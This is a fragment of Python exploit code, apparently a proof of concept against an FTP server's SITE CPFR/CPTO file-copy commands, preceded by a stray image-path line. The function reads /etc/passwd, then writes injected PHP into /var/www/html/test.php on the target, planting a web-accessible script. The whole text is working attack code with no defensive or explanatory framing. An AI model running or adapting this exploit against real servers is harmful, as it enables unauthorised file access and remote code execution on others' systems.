 def exploit(client, target):
    client.connect((target,21)) # Connecting to the target server
    banner = client.recv(74)
    print(banner.decode())
    client.send(b'site cpfr /etc/passwd\r\n')
    print(client.recv(1024).decode())
    client.send(b'site cpto <?php phpinfo(); ?>\r\n') # phpinfo() is just a PoC.
    print(client.recv(1024).decode())
    client.send(b'site cpfr /proc/self/fd/3\r\n')
    print(client.recv(1024).decode())
    client.send(b'site cpto /var/www/html/test.php\r\n')
    print(client.recv(1024).decode())
    client.close()
    print('Exploit Completed')